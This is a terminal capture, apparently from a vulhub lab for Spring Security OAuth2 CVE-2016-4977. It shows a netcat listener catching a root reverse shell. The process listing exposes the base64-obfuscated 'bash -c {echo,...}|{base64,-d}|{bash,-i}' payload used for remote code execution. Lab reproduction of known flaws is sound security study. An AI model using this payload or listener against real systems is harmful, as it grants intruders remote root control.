 # root @ OrangeDeafening-VM in ~/vulhub/base/spring/spring-security-oauth2/2.0.8 on git:spring-cve-2016-4977 o [13:40:45]
$ nc -l -p 21
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@82bab2bade74:/usr/src# ps aux
ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  3.5 14.7 2240640 149872 ?      Ssl  18:41   0:15 java -jar ./target/demo-0.0.1-SNAPSHOT.jar
root        36  0.0  0.3  19728  3160 ?        S    18:48   0:00 bash -c {echo,YmFzaCAtaSA+ }|{base64,-d}|{bash,-i}
root        40  0.0  0.3  19944  3436 ?        S    18:48   0:00 bash -i
root        41  0.0  0.3  19944  3456 ?        S    18:48   0:00 bash -i
root        42  0.0  0.3  38384  3100 ?        R    18:49   0:00 ps aux
root@82bab2bade74:/usr/src#